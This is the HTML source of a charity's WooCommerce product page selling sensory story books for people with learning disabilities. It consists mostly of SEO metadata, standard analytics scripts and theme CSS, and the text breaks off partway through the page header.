

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/product/sensory-story-books/
body_size: 26104
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sensory Story Books</title>
	<meta name="description" content="Choose from our selection of sensory story books, ideal for immersive storytelling experiences and designed for individuals with learning disabilities." />
	<link rel="canonical" href="https://h2hsensorytheatre.com/product/sensory-story-books/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sensory Story Books" />
	<meta property="og:description" content="Choose from our selection of sensory story books, ideal for immersive storytelling experiences and designed for individuals with learning disabilities." />
	<meta property="og:url" content="https://h2hsensorytheatre.com/product/sensory-story-books/" />
	<meta property="og:site_name" content="Head2Head Sensory Theatre" />
	<meta property="article:publisher" content="https://www.facebook.com/h2htheatre/" />
	<meta property="article:modified_time" content="2025-10-20T12:58:50+00:00" />
	<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@h2htheatre" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://h2hsensorytheatre.com/product/sensory-story-books/","url":"https://h2hsensorytheatre.com/product/sensory-story-books/","name":"Sensory Story Books","isPartOf":{"@id":"https://h2hsensorytheatre.com/#website"},"primaryImageOfPage":{"@id":"https://h2hsensorytheatre.com/product/sensory-story-books/#primaryimage"},"image":{"@id":"https://h2hsensorytheatre.com/product/sensory-story-books/#primaryimage"},"thumbnailUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png","datePublished":"2023-04-05T14:15:13+00:00","dateModified":"2025-10-20T12:58:50+00:00","description":"Choose from our selection of sensory story books, ideal for immersive storytelling experiences and designed for individuals with learning disabilities.","breadcrumb":{"@id":"https://h2hsensorytheatre.com/product/sensory-story-books/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://h2hsensorytheatre.com/product/sensory-story-books/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/product/sensory-story-books/#primaryimage","url":"https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://h2hsensorytheatre.com/product/sensory-story-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://h2hsensorytheatre.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://h2hsensorytheatre.com/shop-2/"},{"@type":"ListItem","position":3,"name":"Sensory Story Books"}]},{"@type":"WebSite","@id":"https://h2hsensorytheatre.com/#website","url":"https://h2hsensorytheatre.com/","name":"Head2Head Sensory Theatre","description":"Accessible theatre charity in Surrey","publisher":{"@id":"https://h2hsensorytheatre.com/#organization"},"alternateName":"H2H theatre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h2hsensorytheatre.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://h2hsensorytheatre.com/#organization","name":"Head2Head Sensory Theatre","alternateName":"Head2Head","url":"https://h2hsensorytheatre.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/#/schema/logo/image/","url":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","width":639,"height":639,"caption":"Head2Head Sensory Theatre"},"image":{"@id":"https://h2hsensorytheatre.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/h2htheatre/","https://x.com/h2htheatre","https://www.youtube.com/@h2hsensorytheatre","https://www.linkedin.com/company/h2htheatre"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Feed" href="https://h2hsensorytheatre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Comments Feed" href="https://h2hsensorytheatre.com/comments/feed/" />
					<link rel="shortcut icon" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav270.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://h2hsensorytheatre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2hsensorytheatre.com%2Fproduct%2Fsensory-story-books%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://h2hsensorytheatre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2hsensorytheatre.com%2Fproduct%2Fsensory-story-books%2F&#038;format=xml" />
					<meta name="description" content="Princess Esme* is a children&#039;s story about a Princess looking to escape from the rigours of palace life by spending time in the palace garden strawberry patch.

Alice in a Sensory Wonderland* is a sensory retelling of the classic tale with lots and lots of scope for exploration of sensory wonders.

Dandelion* tells the remarkable life story of the Dandelion"/>
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Head2Head Sensory Theatre"/>
		<meta property="og:title" content="Sensory Story Books"/>
				<meta property="og:description" content="Princess Esme* is a children&#039;s story about a Princess looking to escape from the rigours of palace life by spending time in the palace garden strawberry patch.

Alice in a Sensory Wonderland* is a sensory retelling of the classic tale with lots and lots of scope for exploration of sensory wonders.

Dandelion* tells the remarkable life story of the Dandelion"/>
				<meta property="og:url" content="https://h2hsensorytheatre.com/product/sensory-story-books/"/>
													<meta property="article:modified_time" content="2025-10-20T12:58:50+00:00"/>
											<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png"/>
		<meta property="og:image:width" content="940"/>
		<meta property="og:image:height" content="788"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://h2hsensorytheatre.com/wp-content/uploads/fusion-styles/41f60a28891ad7842478653e898cddb3.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://h2hsensorytheatre.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://h2hsensorytheatre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://h2hsensorytheatre.com/wp-json/wp/v2/product/30917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2hsensorytheatre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://h2hsensorytheatre.com/?p=30917' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="UP44yqKAOIrxWx6m5ij_chnNXYeas4I0ttyUS1cdvbA" />
<link rel="preload" href="https://fonts.gstatic.com/s/outfit/v15/QGYvz_MVcBeNP4NJtEtq.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1200px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1201px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196121978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-196121978-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X2GT8V3M36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X2GT8V3M36');
</script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17599916513 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17599916513"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17599916513", { "groups": "GLA", "send_page_view": false });		</script>

		
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: rgba(246,246,246,0);--wp--preset--color--awb-color-3: #a8f4ff;--wp--preset--color--awb-color-4: #f91e50;--wp--preset--color--awb-color-5: #25529c;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #444444;--wp--preset--color--awb-color-8: #222222;--wp--preset--color--awb-color-custom-1: #ffffff;--wp--preset--color--awb-color-custom-2: #b43ed8;--wp--preset--color--awb-color-custom-3: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://h2hsensorytheatre.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.0.0' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-30917 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="30917">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-bottom:1px;--awb-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-border-style:dashed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:2px;--awb-padding-bottom:2px;--awb-padding-bottom-small:116px;--awb-margin-bottom:25px;--awb-margin-bottom-small:0px;--awb-background-color:var(--awb-color4);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:none;--button_font_size:21px;--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self"><i class="fa-phone fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264 / 07503 195 947</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-no-small-visibility" 